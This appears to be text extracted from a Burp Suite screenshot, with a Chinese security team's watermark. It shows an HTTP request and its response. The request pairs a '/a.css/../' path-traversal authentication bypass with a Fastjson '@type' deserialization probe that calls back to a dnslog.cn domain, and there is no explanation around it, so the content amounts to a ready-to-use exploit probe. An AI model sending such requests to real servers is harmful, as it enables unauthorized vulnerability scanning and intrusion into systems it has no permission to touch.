 Send Cancel < ▾ > ▾ Target: http://192.168.0.1:8080
Request
Pretty Raw Hex \n
1 GET /a.css/../role/list?search=
%7B%22@type%22:%22java.net.Inet4Address%22,%22val%22:%22hsu1wn.dnslog.cn%
22%7D&currentPage=1&pageSize=10 HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/manage/role.html
10 Cookie:
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=50EF629D87680793210DA3A2ADECD938; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 27 Jun 2021 11:15:20 GMT
5 Connection: close
6 Content-Length: 33
7
8 {
"msg":"未知异常",
"code":500
}
INSPECTOR
灼剑安全团队